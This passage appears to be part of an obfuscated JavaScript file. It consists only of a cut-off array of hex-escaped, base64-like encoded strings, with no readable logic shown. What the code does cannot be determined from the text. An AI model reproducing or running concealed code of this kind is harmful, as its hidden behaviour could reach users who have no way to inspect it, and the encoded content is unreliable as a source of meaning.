2\x67\x33\x44\x73\x67\x3d\x3d','\x77\x6f\x76\x43\x76\x6d\x50\x44\x71\x63\x4b\x74\x77\x71\x41\x75\x77\x6f\x7a\x44\x6c\x67\x44\x43\x6c\x55\x4c\x44\x67\x56\x62\x43\x6f\x47\x5a\x6f\x77\x6f\x59\x44\x77\x71\x49\x59\x4d\x79\x66\x44\x6d\x63\x4b\x79\x50\x41\x3d\x3d','\x77\x34\x49\x61\x77\x34\x33\x44\x71\x63\x4b\x74','\x77\x6f\x6e\x44\x6a\x73\x4b\x64\x59\x73\x4f\x42\x65\x44\x4d\x3d','\x77\x37\x66\x44\x6c\x68\x44\x44\x6d\x67\x3d\x3d','\x77\x35\x48\x43\x6d\x4d\x4f\x37\x50\x38\x4b\x37\x48\x73\x4f\x69','\x77\x35\x50\x43\x69\x4d\x4f\x34\x4f\x73\x4b\x71\x42\x41\x3d\x3d','\x45\x77\x6a\x44\x6b\x53\x78\x51\x77\x37\x41\x43\x77\x70\x63\x44\x77\x34\x66\x44\x75\x47\x68\x71\x77\x35\x72\x43\x74\x4d\x4b\x34\x58\x33\x58\x44\x75\x38\x4b\x4a','\x77\x6f\x66\x43\x68\x48\x73\x3d','\x77\x71\x31\x59\x77\x36\x4a\x47\x77\x34\x54\x44\x6a\x63\x4f\x37\x51\x6b\x44\x43\x6b\x77\x3d\x3d','\x66\x7a\x44\x44\x76\x63\x4f\x75\x77\x34\x62\x44\x70\x4d\x4f\x6a\x77\x6f\x33\x43\x76\x73\x4b\x7a\x77\x6f\x67\x36\x4b\x32\x6e\x44\x70\x63\x4f\x63\x61\x6c\x51\x36\x77\x70\x33\x43\x71\x77\x3d\x3d','\x77\x6f\x7a\x43\x6f\x33\x50\x44\x6c\x41\x51\x3d','\x66\x57\x41\x51','\x77\x34\x2f\x43\x69\x4d\x4f\x6b\x4c\x38\x4b\x49\x77\x36\x62\x43\x6e\x52\x72\x44\x67\x55\x54\x44\x6c\x51\x3d\x3d','\x77\x70\x34\x38\x77\x37\x37\x44\x72\x6a\x6c\x61\x77\x71\x67\x34\x77\x34\x50\x44\x72\x47\x7a\x43\x6b\x4d\x4f\x53\x77\x34\x34\x46\x44\x69\x6c\x37\x77\x71\x55\x4d\x4b\x38\x4f\x44\x44\x4d\x4f\x45\x43\x6a\x77\x57\x77\x71\x59\x3d','\x77\x71\x49\x6a\x77\x71\x7a\x44\x70\x63\x4f\x66\x62\x63\x4f\x57\x59\x47\x64\x43\x4f\x63\x4f\x70\x50\x47\x7a\x43\x6c\x51\x72\x44\x75\x55\x48\x44\x74\x63\x4b\x69\x50\x51\x3d\x3d','\x65\x6d\x67\x70\x77\x36\x62\x44\x70\x6a\x37\x43\x72\x45\x6c\x59\x66\x33\x58\x43\x6c\x32\x6b\x4a\x4c\x38\x4f\x71\x77\x35\x72\x43\x75\x4d\x4b\x56\x77\x35\x50\x43\x67\x32\x56\x7a\x77\x72\x50\x44\x6c\x73\x4f\x6c\x4b\x55\x50\x44\x6e\x51\x3d\x3d','\x66\x6a\x6a\x44\x76\x38\x4f\x2f\x77\x34\x77\x3d','\x77\x35\x39\x70\x77\x72\x67\x76\x43\x6b\x49\x38\x4a\x4d\x4b\x6c\x77\x36\x4d\x6f','\x77\x34\x6b\x71\x77\x6f\x67\x74\x56\x41\x35\x41\x77\x35\x41\x3d','\x48\x63\x4f\x34\x77\x37\x51\x54\x77\x34\x51\x38\x77\x36\x37\x44\x71\x43\x37\x44\x6e\x4d\x4f\x2b\x56\x6a\x6c\x72\x62\x56\x54\x44\x72\x69\x38\x36\x53\x38\x4b\x4a\x77\x34\x46\x32\x47\x63\x4b\x61\x77\x35\x30\x59\x77\x36\x54\x43\x6e\x46\x6e\x43\x74\x4d\x4f\x4a\x77\x70\x7a\x44\x67\x4d\x4b\x74\x4f\x4d\x4b\x4b\x77\x70\x35\x41\x77\x34\x41\x62\x77\x70\x45\x51\x4d\x4d\x4b\x39\x77\x37\x6f\x4f\x77\x34\x78\x2b\x41\x38\x4b\x35\x46\x73\x4b\x46\x77\x70\x7a\x43\x75\x41\x44\x43\x6f\x38\x4b\x39\x77\x70\x59\x53\x77\x72\x73\x48\x5a\x6d\x4c\x43\x6d\x48\x77\x68\x77\x34\x50\x44\x6f\x73\x4f\x33\x77\x71\x49\x70\x53\x32\x58\x44\x6c\x73\x4f\x32\x77\x35\x31\x7a\x77\x36\x37\x43\x68\x4d\x4b\x6d\x77\x37\x4e\x77\x77\x36\x67\x3d','\x77\x6f\x73\x41\x77\x37\x6a\x43\x75\x38\x4b\x78','\x77\x70\x67\x52\x77\x35\x77\x3d','\x77\x36\x2f\x44\x75\x73\x4f\x50','\x77\x70\x72\x43\x72\x56\x76\x43\x71\x6b\x76\x43\x73\x7a\x46\x6a\x77\x37\x67\x3d','\x77\x70\x38\x77\x77\x36\x4c\x44\x75\x54\x39\x43\x77\x36\x67\x63','\x54\x63\x4f\x6c\x77\x6f\x2f\x43\x6f\x6e\x5a\x33\x64\x7a\x38\x3d','\x77\x70\x34\x6b\x64\x47\x38\x3d','\x61\x57\x34\x6b\x77\x37\x66\x44\x70\x43\x7a\x44\x72\x46\x34\x5a\x64\x57\x6e\x43\x67\x47\x34\x52\x4b\x63\x4f\x77\x77\x34\x48\x43\x68\x38\x4f\x55\x77\x34\x50\x43\x69\x51\x3d\x3d','\x4f\x38\x4b\x53\x77\x71\x54\x44\x69\x4d\x4b\x62','\x77\x70\x45\x70\x77\x71\x33\x44\x6c\x38\x4f\x2b\x57\x73\x4f\x64\x65\x6b\x35\x49\x4c\x38\x4f\x6c','\x41\x52\x66\x44\x6e\x69\x51\x52\x77\x37\x4e\x44\x77\x71\x73\x43\x77\x34\x48\x44\x74\x48\x52\x61\x77\x70\x76\x44\x75\x63\x4f\x69\x57\x79\x33\x43\x71\x4d\x4f\x65\x77\x34\x70\x34','\x61\x56\x2f\x43\x75\x69\x31\x53\x57\x38\x4f\x5a\x77\x72\x4d\x3d','\x77\x70\x45\x45\x77\x37\x72\x43\x71\x63\x4b\x67\x77\x70\x55\x3d','\x77\x36\x62\x44\x74\x38\x4f\x49\x57\x38\x4f\x51\x4f\x63\x4f\x73\x77\x70\x78\x51\x77\x36\x6a\x43\x71\x42\x44\x43\x6f\x63\x4b\x74\x77\x72\x44\x43\x76\x6c\x4c\x44\x6c\x73\x4b\x72\x77\x70\x66\x43\x67\x63\x4f\x74\x45\x63\x4b\x73','\x77\x6f\x59\x71\x66\x48\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x4a\x71\x48\x63\x4f\x66\x77\x72\x51\x41\x49\x78\x2f\x44\x70\x43\x77\x3d','\x46\x68\x58\x44\x69\x77\x3d\x3d','\x77\x36\x7a\x44\x73\x38\x4f\x49\x57\x38\x4f\x55\x50\x63\x4f\x4d\x77\x6f\x70\x53\x77\x71\x4d\x3d','\x77\x36\x76\x43\x74\x73\x4f\x4c\x77\x37\x33\x44\x6f\x63\x4f\x64\x77\x35\x78\x53','\x53\x41\x37\x44\x6b\x38\x4b\x2b\x77\x71\x2f\x44\x6c\x63\x4b\x32\x77\x70\x38\x51\x77\x35\x42\x79\x77\x34\x30\x3d','\x53\x56\x68\x65\x4f\x52\x38\x3d','\x77\x6f\x66\x44\x72\x47\x63\x58\x45\x77\x3d\x3d','\x77\x72\x66\x43\x76\x33\x76\x44\x71\x63\x4b\x72\x77\x72\x6f\x75\x77\x6f\x2f\x44\x6c\x68\x44\x43\x67\x51\x4c\x44\x67\x67\x3d\x3d','\x46\x63\x4b\x35\x77\x6f\x4c\x43\x69\x6b\x41\x3d','\x64\x56\x58\x43\x67\x44\x35\x49\x52\x67\x3d\x3d','\x77\x35\x45\x55\x77\x34\x44\x44\x72\x4d\x4b\x68','\x42\x73\x4b\x33\x77\x6f\x2f\x43\x6a\x30\x7a\x44\x70\x48\x45\x47\x77\x35\x44\x44\x75\x63\x4b\x47\x4e\x63\x4b\x41\x46\x4d\x4f\x55\x52\x77\x3d\x3d','\x77\x35\x72\x43\x67\x73\x4f\x33\x4c\x63\x4b\x33\x4d\x38\x4f\x47\x65\x67\x4c\x44\x6e\x73\x4f\x4d\x77\x70\x55\x6b\x66\x73\x4f\x54','\x41\x52\x6e\x44\x6c\x6a\x74\x4c\x77\x37\x51\x3d','\x41\x51\x37\x44\x71\x43\x31\x64\x77\x34\x56\x65\x77\x70\x63\x42\x77\x34\x44\x44\x75\x47\x68\x35\x77\x35\x72\x43\x6f\x38\x4b\x38\x56\x6a\x7a\x43\x70\x63\x4f\x52\x77\x35\x74\x69','\x77\x34\x58\x44\x76\x73\x4b\x50\x77\x34\x42\x50\x42\x78\x59\x76\x77\x72\x6e\x43\x69\x63\x4f\x4a\x77\x36\x31\x46\x77\x6f\x66\x43\x6f\x4d\x4b\x71\x47\x73\x4f\x50\x59\x77\x3d\x3d','\x77\x72\x4c\x43\x67\x38\x4f\x6b\x42\x73\x4b\x71\x77\x34\x4c\x44\x6c\x38\x4f\x58\x77\x71\x72\x43\x72\x47\x6e\x44\x6f\x67\x3d\x3d','\x77\x6f\x42\x67\x77\x36\x72\x43\x71\x38\x4f\x70\x77\x72\x41\x50\x77\x34\x6e\x44\x68\x41\x44\x44\x67\x47\x48\x44\x6a\x73\x4b\x75\x77\x70\x76\x44\x72\x54\x30\x71\x77\x72\x67\x54\x4d\x73\x4f\x79\x47\x4d\x4b\x71\x50\x53\x6b\x56\x77\x34\x76\x43\x6f\x51\x3d\x3d','\x77\x34\x4e\x42\x51\x56\x38\x75','\x77\x6f\x33\x44\x6b\x38\x4f\x50','\x43\x51\x6a\x44\x6b\x69\x31\x72\x77\x37\x35\x63\x77\x70\x30\x46','\x49\x38\x4b\x53\x77\x72\x37\x44\x6c\x4d\x4b\x5a\x77\x37\x30\x32\x55\x42\x4e\x75\x56\x42\x4d\x62\x58\x46\x66\x43\x75\x4d\x4f\x68\x46\x6d\x55\x4e\x58\x31\x6e\x43\x75\x38\x4f\x74\x59\x67\x39\x34','\x4e\x43\x62\x44\x74\x77\x3d\x3d','\x42\x31\x5a\x75\x42\x4d\x4f\x63\x77\x72\x76\x43\x73\x41\x3d\x3d','\x61\x73\x4b\x70\x62\x48\x7a\x43\x6c\x63\x4f\x38\x77\x34\x62\x43\x76\x38\x4f\x72\x47\x73\x4b\x65\x4b\x6d\x7a\x44\x72\x57\x35\x64\x43\x51\x3d\x3d','\x43\x73\x4b\x67\x61\x58\x44\x44\x76\x63\x4f\x6b','\x77\x72\x58\x43\x69\x45\x44\x44\x69\x41\x2f\x43\x6c\x6b\x58\x43\x6b\x63\x4b\x70\x77\x35\x30\x3d','\x77\x35\x6f\x61\x77\x35\x66\x44\x74\x63\x4b\x76\x43\x38\x4b\x39\x41\x51\x45\x45\x42\x46\x42\x44\x77\x6f\x37\x43\x70\x56\x39\x42\x77\x71\x45\x47\x50\x6a\x6b\x79\x77\x34\x6b\x53\x77\x6f\x52\x6e\x77\x71\x6e\x43\x73\x51\x72\x44\x69\x73\x4b\x4b\x64\x32\x4e\x53\x77\x70\x6a\x43\x74\x42\x37\x43\x68\x63\x4b\x7a','\x77\x34\x6c\x31\x77\x72\x4d\x75\x50\x31\x63\x73\x4b\x63\x4b\x6c\x77\x34\x67\x37\x61\x44\x67\x3d','\x77\x36\x72\x44\x70\x4d\x4f\x66\x58\x4d\x4f\x54\x4b\x77\x3d\x3d','\x77\x37\x49\x4d\x77\x71\x74\x51\x77\x37\x67\x3d','\x47\x56\x74\x74\x43\x73\x4f\x53\x77\x72\x54\x43\x74\x78\x4c\x44\x76\x6d\x5a\x39\x77\x37\x4a\x6c\x53\x38\x4b\x68\x64\x43\x72\x44\x6e\x79\x30\x33\x77\x35\x68\x74\x59\x73\x4b\x43\x66\x73\x4b\x66\x77\x72\x37\x43\x76\x31\x76\x43\x69\x4d\x4b\x7a\x46\x73\x4b\x53\x45\x63\x4b\x79\x77\x6f\x4e\x32\x77\x71\x37\x44\x71\x51\x3d\x3d','\x47\x63\x4b\x35\x62\x48\x62\x44\x72\x41\x3d\x3d','\x77\x72\x64\x65\x77\x37\x4e\x52\x77\x37\x66\x44\x76\x63\x4f\x33\x53\x45\x44\x43\x76\x30\x31\x42\x77\x6f\x41\x3d','\x77\x35\x33\x43\x6e\x38\x4f\x33\x4d\x38\x4b\x36\x48\x77\x3d\x3d','\x77\x35\x44\x44\x70\x63\x4b\x41\x77\x34\x70\x45','\x77\x70\x34\x71\x5a\x6d\x50\x43\x6d\x63\x4b\x2b\x5a\x57\x76\x44\x6a\x78\x76\x43\x72\x46\x58\x43\x6d\x30\x70\x6c\x77\x36\x56\x31\x77\x70\x4e\x74\x49\x33\x37\x43\x6d\x63\x4b\x4b\x58\x55\x33\x44\x74\x4d\x4b\x43\x51\x31\x56\x2f\x41\x73\x4f\x37\x77\x70\x41\x6c\x77\x36\x7a\x44\x70\x79\x58\x44\x76\x4d\x4f\x67','\x77\x70\x48\x44\x6d\x73\x4b\x63\x64\x63\x4f\x42','\x77\x34\x67\x32\x77\x72\x34\x72\x5a\x77\x42\x4c\x77\x35\x6c\x46\x44\x6c\x4d\x46\x77\x37\x34\x3d','\x77\x37\x37\x44\x67\x51\x6a\x44\x68\x78\x50\x43\x76\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x6b\x37\x44\x68\x41\x6f\x3d','\x77\x70\x34\x71\x5a\x6d\x50\x43\x6d\x63\x4b\x2b\x5a\x57\x76\x44\x6a\x78\x76\x43\x71\x55\x72\x43\x69\x31\x39\x4e\x77\x36\x78\x6a\x77\x71\x59\x2b\x4b\x6e\x62\x43\x6a\x73\x4b\x5a\x48\x46\x7a\x44\x71\x63\x4b\x46\x57\x52\x46\x4a\x50\x63\x4b\x75\x77\x71\x67\x72\x77\x35\x37\x44\x6b\x51\x4c\x43\x73\x73\x4f\x55\x77\x35\x66\x43\x6f\x4d\x4f\x75\x59\x63\x4b\x58\x77\x37\x76\x44\x6e\x41\x3d\x3d','\x77\x37\x6e\x44\x69\x77\x44\x44\x6d\x67\x50\x43\x76\x41\x3d\x3d','\x77\x71\x4c\x43\x69\x46\x72\x44\x6a\x51\x66\x43\x6c\x47\x49\x3d','\x64\x73\x4f\x70\x77\x70\x37\x43\x6f\x33\x42\x72\x64\x69\x70\x7a\x77\x6f\x66\x43\x6d\x68\x6e\x44\x75\x63\x4b\x5a\x4b\x56\x73\x4f\x5a\x57\x52\x70\x77\x35\x45\x46\x77\x71\x51\x45\x77\x6f\x59\x3d','\x56\x63\x4f\x68\x77\x6f\x76\x43\x75\x48\x68\x35\x62\x53\x4e\x31\x77\x6f\x6e\x43\x76\x51\x2f\x44\x76\x38\x4b\x4b\x62\x41\x3d\x3d','\x61\x48\x6b\x75\x77\x37\x48\x44\x76\x54\x6f\x3d','\x77\x6f\x73\x6e\x77\x37\x48\x44\x76\x44\x4d\x3d','\x4b\x53\x45\x39\x4e\x4d\x4f\x51\x77\x6f\x58\x43\x71\x67\x52\x52\x77\x70\x6a\x44\x6e\x63\x4b\x31\x77\x71\x74\x55\x53\x63\x4f\x4d\x4a\x4d\x4b\x73\x47\x51\x63\x6a\x4f\x57\x2f\x44\x6c\x69\x46\x2f\x54\x4d\x4b\x6c\x77\x37\x72\x43\x6c\x77\x3d\x3d','\x41\x56\x74\x33\x46\x73\x4f\x51','\x77\x6f\x2f\x43\x73\x58\x72\x44\x6b\x79\x44\x44\x6e\x6a\x48\x43\x73\x73\x4b\x61\x77\x70\x34\x33\x77\x35\x58\x44\x6a\x67\x3d\x3d','\x59\x47\x34\x6c\x77\x36\x76\x44\x70\x53\x77\x3d','\x77\x70\x4d\x41\x77\x36\x4c\x43\x70\x38\x4b\x7a\x77\x70\x78\x6f\x77\x72\x58\x43\x68\x63\x4f\x75\x5a\x58\x6a\x44\x76\x4d\x4b\x6d\x4d\x4d\x4b\x76\x77\x6f\x37\x43\x67\x4d\x4f\x6a\x77\x35\x70\x74\x59\x63\x4f\x47\x53\x38\x4f\x71\x77\x70\x37\x44\x6c\x38\x4b\x6a\x77\x72\x33\x44\x6c\x73\x4f\x44\x4b\x41\x3d\x3d','\x77\x37\x62\x44\x6c\x6e\x66\x44\x6f\x4d\x4b\x41','\x77\x70\x78\x75\x77\x34\x50\x43\x69\x38\x4b\x4f\x4b\x4d\x4b\x2b\x77\x71\x45\x4b\x48\x63\x4f\x48\x49\x63\x4f\x4d','\x77\x37\x33\x43\x72\x38\x4f\x45\x77\x36\x72\x44\x73\x38\x4f\x62\x77\x34\x46\x52','\x63\x44\x78\x35\x49\x63\x4b\x50\x77\x70\x6a\x44\x70\x78\x63\x53\x77\x6f\x62\x44\x6c\x4d\x4f\x79\x77\x72\x49\x56\x64\x4d\x4b\x64\x50\x63\x4f\x7a\x45\x58\x4d\x2b\x65\x41\x3d\x3d','\x62\x73\x4b\x77\x62\x6e\x48\x43\x6a\x67\x3d\x3d','\x77\x34\x41\x79\x77\x36\x2f\x44\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x74\x77\x71\x51\x3d','\x58\x63\x4f\x4b\x77\x6f\x6b\x3d','\x77\x70\x68\x44\x77\x34\x41\x3d','\x57\x63\x4f\x30\x77\x70\x4c\x43\x73\x41\x3d\x3d','\x77\x72\x6a\x44\x6b\x4d\x4f\x4b\x77\x35\x38\x3d','\x42\x45\x39\x35\x45\x4d\x4f\x42\x77\x71\x63\x3d','\x77\x36\x50\x43\x73\x73\x4b\x37\x5a\x63\x4b\x4d\x77\x37\x2f\x43\x6f\x67\x6e\x43\x6b\x52\x76\x43\x69\x73\x4b\x59\x77\x72\x37\x43\x6e\x44\x6b\x32\x77\x34\x73\x4e\x50\x48\x33\x43\x71\x43\x33\x44\x74\x53\x48\x44\x6c\x69\x35\x74\x57\x77\x4e\x4c\x77\x6f\x6a\x43\x70\x6c\x78\x50\x49\x33\x46\x4c\x77\x36\x70\x47\x59\x77\x3d\x3d','\x77\x71\x50\x43\x67\x73\x4f\x66\x55\x63\x4f\x39\x49\x55\x31\x4f\x4f\x38\x4f\x38\x77\x70\x45\x76\x4c\x67\x3d\x3d','\x77\x35\x51\x6f\x77\x72\x77\x3d','\x77\x35\x33\x43\x6e\x44\x41\x3d','\x77\x37\x55\x33\x77\x6f\x77\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x6f\x77\x34\x70\x44\x45\x55\x67\x55\x77\x6f\x58\x43\x6f\x63\x4f\x73\x77\x37\x64\x5a\x77\x72\x33\x43\x6b\x4d\x4b\x4a\x4c\x73\x4f\x75\x55\x38\x4b\x41\x4d\x6e\x4d\x51\x77\x72\x76\x44\x69\x45\x67\x38\x77\x37\x41\x6a\x77\x34\x33\x44\x68\x32\x63\x6d\x77\x71\x41\x3d','\x77\x34\x33\x44\x6c\x6d\x2f\x44\x76\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x63\x4b\x56\x77\x70\x50\x43\x6f\x73\x4b\x34','\x77\x70\x31\x30\x77\x37\x37\x43\x73\x63\x4f\x36\x77\x71\x4d\x3d','\x77\x36\x54\x44\x75\x63\x4f\x5a','\x77\x37\x54\x43\x6b\x63\x4b\x44','\x77\x34\x54\x44\x73\x63\x4f\x58\x77\x34\x59\x59\x53\x56\x77\x47\x77\x70\x50\x44\x76\x73\x4b\x37\x77\x70\x77\x34\x77\x36\x37\x43\x68\x63\x4f\x58\x62\x63\x4f\x34\x41\x38\x4f\x55\x4e\x45\x46\x78\x77\x34\x48\x43\x73\x33\x6c\x4b\x77\x70\x52\x49\x77\x34\x54\x43\x6b\x43\x52\x7a\x77\x71\x51\x6e\x43\x4d\x4b\x76\x77\x37\x6e\x44\x6c\x38\x4b\x5a\x65\x67\x6a\x44\x76\x38\x4b\x50\x51\x38\x4f\x61\x42\x38\x4f\x6a\x46\x4d\x4b\x54\x49\x55\x66\x44\x6c\x73\x4f\x77\x77\x72\x52\x4a\x61\x63\x4f\x4b\x77\x35\x74\x34\x59\x4d\x4f\x36\x77\x37\x72\x43\x67\x4d\x4b\x5a','\x77\x71\x4c\x43\x6b\x56\x7a\x44\x67\x67\x3d\x3d','\x77\x37\x44\x44\x70\x63\x4f\x57','\x77\x35\x6c\x32\x47\x77\x3d\x3d','\x59\x38\x4b\x48\x77\x71\x66\x44\x72\x73\x4b\x4b\x77\x36\x34\x72\x55\x51\x5a\x6f\x44\x51\x3d\x3d','\x77\x37\x76\x43\x6f\x73\x4f\x4a\x77\x36\x76\x44\x73\x41\x3d\x3d','\x77\x34\x41\x55\x77\x37\x4c\x44\x71\x4d\x4b\x36\x41\x38\x4b\x6e\x43\x51\x3d\x3d','\x50\x73\x4b\x4b\x77\x36\x52\x43\x54\x63\x4b\x47\x53\x6b\x45\x6d\x77\x71\x67\x53\x77\x36\x41\x44','\x55\x73\x4f\x74\x77\x70\x6f\x3d','\x77\x34\x63\x4a\x77\x34\x49\x3d','\x59\x43\x42\x4a','\x57\x47\x56\x53\x44\x63\x4f\x57\x77\x72\x54\x43\x73\x77\x37\x44\x75\x53\x52\x70\x77\x35\x35\x53\x58\x4d\x4b\x54\x66\x44\x72\x44\x67\x7a\x6f\x57\x77\x6f\x5a\x4b\x55\x4d\x4f\x74\x53\x4d\x4b\x30\x77\x6f\x72\x43\x6b\x33\x37\x44\x68\x73\x4b\x43\x56\x4d\x4b\x71\x42\x51\x3d\x3d','\x77\x35\x64\x55\x51\x6b\x73\x3d','\x41\x73\x4b\x39\x63\x33\x44\x44\x71\x4d\x4f\x77\x66\x77\x3d\x3d','\x47\x31\x56\x38','\x77\x36\x6a\x43\x6b\x63\x4b\x56\x77\x70\x50\x43\x6f\x73\x4b\x69','\x77\x36\x6e\x43\x72\x4d\x4f\x47\x77\x36\x76\x44\x75\x4d\x4f\x52\x77\x35\x31\x49','\x77\x37\x7a\x43\x6c\x38\x4b\x56\x77\x6f\x54\x43\x6f\x73\x4b\x35\x64\x67\x3d\x3d','\x49\x4d\x4b\x48\x77\x6f\x7a\x43\x6f\x6b\x59\x68\x46\x73\x4b\x30\x77\x34\x51\x3d','\x77\x36\x76\x44\x75\x63\x4f\x51\x51\x63\x4f\x59\x4e\x4d\x4f\x39','\x56\x77\x4c\x44\x68\x67\x3d\x3d','\x43\x67\x44\x44\x69\x53\x46\x59\x77\x36\x5a\x59\x77\x70\x63\x45','\x77\x70\x55\x6c\x63\x32\x58\x43\x6d\x73\x4b\x36\x52\x46\x62\x44\x74\x48\x62\x43\x74\x6b\x76\x43\x6a\x6c\x64\x4b\x77\x36\x64\x2b\x77\x6f\x6b\x3d','\x77\x35\x51\x66\x77\x72\x35\x62','\x77\x6f\x35\x34\x77\x35\x4c\x43\x72\x63\x4b\x6d\x49\x73\x4b\x2b','\x77\x34\x55\x36\x77\x37\x2f\x44\x6e\x73\x4b\x6b\x51\x38\x4b\x41\x63\x6a\x64\x62\x65\x63\x4f\x38\x5a\x48\x66\x44\x6f\x77\x3d\x3d','\x53\x42\x33\x44\x6a\x63\x4b\x79\x77\x72\x34\x3d','\x57\x52\x46\x69\x54\x63\x4f\x42\x65\x38\x4b\x42\x53\x63\x4f\x4b\x5a\x73\x4f\x41\x59\x44\x62\x44\x6b\x67\x6e\x43\x6d\x6e\x30\x69\x44\x47\x38\x4f\x44\x6e\x72\x44\x6d\x63\x4f\x44\x61\x30\x6c\x77\x42\x41\x38\x57\x77\x34\x41\x56\x48\x42\x44\x43\x74\x73\x4f\x47\x77\x71\x6e\x44\x73\x41\x58\x44\x6d\x7a\x33\x44\x6b\x73\x4b\x52\x77\x6f\x62\x44\x76\x4d\x4b\x52\x56\x6a\x56\x49\x43\x4d\x4b\x62\x41\x7a\x41\x38\x54\x38\x4f\x36\x46\x30\x58\x44\x73\x31\x33\x43\x69\x33\x4c\x44\x6f\x77\x3d\x3d','\x4b\x79\x55\x6c\x4f\x73\x4f\x44\x77\x6f\x77\x3d','\x77\x37\x58\x44\x75\x73\x4b\x79','\x77\x37\x44\x43\x6a\x4d\x4b\x4e\x54\x4d\x4b\x39\x4f\x44\x6c\x65\x61\x38\x4f\x74\x77\x34\x63\x39\x59\x6a\x6b\x42\x77\x35\x54\x44\x75\x41\x3d\x3d','\x77\x36\x7a\x43\x69\x4d\x4b\x58\x77\x70\x37\x43\x75\x51\x3d\x3d','\x77\x37\x6f\x38\x77\x34\x38\x3d','\x77\x37\x4d\x57\x77\x71\x74\x4d\x77\x35\x38\x52\x77\x35\x72\x43\x71\x38\x4b\x55\x77\x35\x38\x3d','\x4b\x38\x4b\x39\x77\x34\x49\x3d','\x77\x70\x4d\x6a\x63\x58\x6a\x43\x76\x38\x4b\x72','\x57\x4d\x4f\x6f\x77\x70\x7a\x43\x6f\x31\x35\x73','\x77\x70\x4c\x44\x76\x73\x4f\x32','\x77\x34\x58\x44\x71\x54\x77\x3d','\x66\x69\x52\x6c','\x57\x41\x58\x44\x67\x4d\x4b\x70\x77\x6f\x76\x44\x6a\x77\x3d\x3d','\x4c\x73\x4b\x37\x77\x34\x49\x3d','\x56\x46\x73\x53','\x77\x37\x2f\x44\x6d\x77\x6a\x44\x6d\x7a\x62\x43\x75\x77\x3d\x3d','\x77\x34\x67\x2f\x77\x72\x6f\x3d','\x77\x6f\x31\x70\x77\x37\x33\x43\x73\x4d\x4f\x50\x77\x71\x55\x3d','\x4b\x38\x4b\x45\x77\x6f\x77\x3d','\x77\x6f\x6f\x39\x77\x37\x48\x44\x75\x42\x56\x43\x77\x36\x49\x4b\x77\x36\x66\x44\x75\x67\x3d\x3d','\x77\x35\x39\x75\x77\x72\x63\x75\x50\x56\x38\x74\x49\x73\x4b\x51\x77\x37\x67\x3d','\x77\x36\x50\x44\x6e\x33\x72\x44\x70\x38\x4b\x6b\x64\x51\x3d\x3d','\x77\x34\x5a\x7a\x64\x77\x3d\x3d','\x77\x71\x64\x57\x77\x34\x55\x3d','\x77\x37\x7a\x43\x6d\x73\x4f\x42','\x4f\x4d\x4b\x71\x57\x41\x3d\x3d','\x58\x7a\x78\x46','\x77\x71\x46\x46\x77\x37\x64\x52\x77\x37\x66\x44\x72\x67\x3d\x3d','\x4e\x73\x4b\x42\x77\x6f\x6e\x43\x74\x57\x45\x38','\x77\x72\x6e\x43\x6f\x73\x4f\x4e','\x77\x6f\x50\x44\x68\x6b\x41\x3d','\x41\x69\x38\x69','\x56\x47\x6f\x4c','\x54\x54\x62\x44\x75\x67\x3d\x3d','\x77\x34\x55\x36\x77\x37\x33\x44\x6e\x73\x4b\x6e\x51\x38\x4b\x43\x63\x6a\x5a\x62\x65\x51\x3d\x3d','\x4c\x73\x4b\x49\x77\x36\x31\x4b\x54\x51\x3d\x3d','\x77\x37\x55\x4a\x77\x35\x50\x44\x76\x63\x4b\x78','\x50\x38\x4b\x67\x77\x34\x51\x3d','\x77\x72\x37\x43\x67\x55\x48\x44\x6a\x52\x72\x43\x6b\x67\x3d\x3d','\x77\x36\x2f\x44\x68\x67\x76\x44\x6d\x67\x50\x43\x76\x51\x3d\x3d','\x77\x34\x68\x72\x46\x38\x4f\x55\x77\x71\x6b\x73\x4d\x51\x3d\x3d','\x50\x73\x4b\x47\x77\x71\x72\x44\x6a\x73\x4b\x4b\x77\x36\x34\x3d','\x77\x35\x42\x6c\x77\x72\x4d\x3d','\x77\x70\x6e\x44\x71\x32\x63\x47\x41\x7a\x44\x44\x67\x67\x3d\x3d','\x5a\x44\x7a\x44\x76\x63\x4f\x74\x77\x35\x33\x44\x75\x77\x3d\x3d','\x45\x41\x54\x44\x6a\x44\x77\x3d','\x4d\x38\x4f\x79\x77\x37\x55\x59\x77\x35\x55\x31','\x77\x35\x4c\x44\x6b\x6e\x7a\x44\x6b\x4d\x4b\x64\x63\x51\x3d\x3d','\x50\x63\x4b\x45\x77\x70\x33\x44\x67\x45\x7a\x44\x6c\x55\x51\x43\x77\x35\x4c\x44\x6a\x38\x4b\x54\x4b\x63\x4b\x6e\x49\x77\x3d\x3d','\x77\x6f\x70\x79\x77\x34\x6e\x43\x6b\x73\x4b\x6d\x4b\x67\x3d\x3d','\x77\x37\x48\x44\x67\x38\x4f\x47\x41\x4d\x4f\x31\x66\x48\x51\x54\x5a\x38\x4f\x74\x77\x34\x55\x39\x62\x44\x6b\x47\x77\x70\x6e\x43\x74\x6c\x59\x54\x77\x37\x50\x43\x6b\x58\x6f\x50\x77\x6f\x46\x62\x77\x6f\x72\x44\x72\x52\x62\x44\x74\x73\x4b\x5a\x65\x45\x37\x43\x67\x38\x4f\x77\x77\x36\x5a\x75\x58\x6d\x78\x34\x4e\x63\x4f\x55\x77\x37\x4e\x6f\x77\x72\x50\x43\x6e\x32\x72\x43\x6b\x4d\x4b\x48\x77\x37\x30\x3d','\x77\x34\x34\x31\x77\x72\x63\x77\x55\x67\x3d\x3d','\x77\x37\x6f\x63\x77\x71\x77\x3d','\x41\x41\x34\x79','\x4f\x38\x4b\x75\x77\x36\x51\x3d','\x77\x37\x50\x44\x67\x6e\x6e\x44\x70\x73\x4b\x52\x63\x77\x3d\x3d','\x4b\x63\x4b\x63\x77\x72\x6f\x3d','\x59\x57\x51\x70\x77\x36\x58\x44\x76\x53\x45\x3d','\x77\x35\x67\x65\x77\x34\x2f\x44\x75\x38\x4b\x38\x41\x67\x3d\x3d','\x77\x72\x6b\x36\x53\x67\x3d\x3d','\x4f\x31\x62\x43\x6e\x67\x34\x38\x59\x63\x4b\x79\x46\x32\x4d\x62','\x77\x34\x7a\x43\x6d\x4d\x4f\x2b\x4c\x63\x4b\x4f\x77\x34\x59\x3d','\x77\x71\x37\x44\x69\x38\x4f\x32\x77\x34\x72\x43\x70\x73\x4b\x52\x4f\x63\x4b\x41','\x77\x35\x44\x43\x6a\x4d\x4f\x62\x4f\x63\x4f\x70\x53\x42\x37\x43\x69\x4d\x4b\x35\x